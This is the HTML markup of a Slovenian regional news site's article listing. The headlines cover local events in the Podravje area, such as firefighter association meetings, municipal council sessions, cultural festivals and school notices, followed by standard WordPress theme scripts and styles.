            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "418046b301"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696b0fc631f67
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

